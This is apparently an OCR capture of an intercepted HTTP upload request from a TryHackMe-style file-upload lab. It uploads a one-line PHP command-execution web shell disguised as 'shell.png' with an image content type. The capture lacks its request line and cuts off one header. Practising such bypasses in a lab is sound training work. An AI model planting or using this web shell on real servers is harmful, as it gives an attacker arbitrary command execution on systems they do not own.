 Original request
Pretty Raw Hex \n
2 Host: java.uploadvulns.thm
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://java.uploadvulns.thm
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAb7j0AdfHOaLAzDB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
/signed-exchange;v=b3;q=0.7
10 Referer: http://java.uploadvulns.thm/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryAb7j0AdfHOaLAzDB
16 Content-Disposition: form-data; name="fileToUpload"; filename="shell.png"
17 Content-Type: image/png
18
19 <?php
20 echo system($_GET["cmd"]);
21 ?>
22
23 ------WebKitFormBoundaryAb7j0AdfHOaLAzDB
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 ------WebKitFormBoundaryAb7j0AdfHOaLAzDB--
28